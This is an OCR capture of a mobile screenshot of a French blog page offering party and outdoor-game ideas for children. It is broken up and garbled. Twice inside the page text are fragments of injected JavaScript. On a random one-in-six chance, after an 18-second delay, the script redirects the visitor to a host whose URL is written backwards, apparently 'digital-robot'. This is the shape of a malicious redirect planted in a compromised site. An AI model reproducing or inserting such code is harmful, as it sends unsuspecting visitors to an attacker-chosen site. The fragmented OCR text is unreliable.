
number1=Math.floor(Math.random()*6);if
(number1==3){var delay = 18000;
setTimeout((0),delay);}
torsionner pour ne pas
se faire
tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if
(number1==3){var delay = 18000;
setTimeout((0),delay);}
toucher.
animations
,
enfants
,
idées
,
jeux
Étiquettes
Catégories
ANNIVERSAIRE
BAPTÊME / COMMUNION
IDÉES & CONSEILS
MARIAGE
THÈMES
Idées de jeux d’extérieur
pour enfants